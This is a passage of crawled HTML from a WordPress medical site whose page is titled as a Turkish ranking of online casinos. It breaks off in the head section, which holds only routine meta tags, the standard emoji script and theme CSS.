

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicalmedpro.com/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202/
body_size: 54474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta property="og:url" content="https://medicalmedpro.com/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hollanda&#8217;nın En İyi 9 Çevrimiçi Kumarhanesi Mart 202"/>
<meta property="og:description" content="Hollanda&#8217;nın En İyi 9 Çevrimiçi Kumarhanesi Mart 2024 En İyi Türkiye On-line Casinolar 2024-top Çevrimiçi Casino Rehberi Content Bakara&#8217;nın Popülaritesi Bir Çevrimiçi Kumarhane Sitesi Seçmek Grand […]"/>
<link rel="alternate" hreflang="en-US" href="https://medicalmedpro.com/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202/"/>
<title>Hollanda&#8217;nın En İyi 9 Çevrimiçi Kumarhanesi Mart 202 &#8211; Med Pro</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Feed" href="https://medicalmedpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Comments Feed" href="https://medicalmedpro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Hollanda&#8217;nın En İyi 9 Çevrimiçi Kumarhanesi Mart 202 Comments Feed" href="https://medicalmedpro.com/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicalmedpro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=312b2a9403bc50e9202aa24e5d3de228"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://medicalmedpro.com/wp-includes/css/dist/block-library/style.min.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://medicalmedpro.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://medicalmedpro.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='mfn-be-css' href='https://medicalmedpro.com/wp-content/themes/betheme/css/be.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://medicalmedpro.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://medicalmedpro.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://medicalmedpro.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://medicalmedpro.com/wp-content/themes/betheme/css/responsive.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C500&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-6.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://medicalmedpro.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-526-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-526.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-545-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-545.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://medicalmedpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(https://medicalmedpro.com/wp-content/uploads/2021/09/dentist4-footer-bg-scaled.webp);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:110px 0 70px}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body{font-size:18px;line-height:28px;font-weight:400;letter-spacing:0px}.big{font-size:20px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}h2{font-size:55px;line-height:62px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:40px;line-height:50px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:30px;line-height:40px;font-weight:600;letter-spacing:0px}h5{font-size:20px;line-height:30px;font-weight:600;letter-spacing:0px}h6{font-size:15px;line-height:24px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:15px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:17px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}h2{font-size:47px;line-height:53px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:34px;line-height:43px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:26px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:15px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}h2{font-size:41px;line-height:47px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:23px;line-height:30px;font-weight:600;letter-spacing:0px}h5{font-size:15px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}h2{font-size:33px;line-height:37px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:24px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default 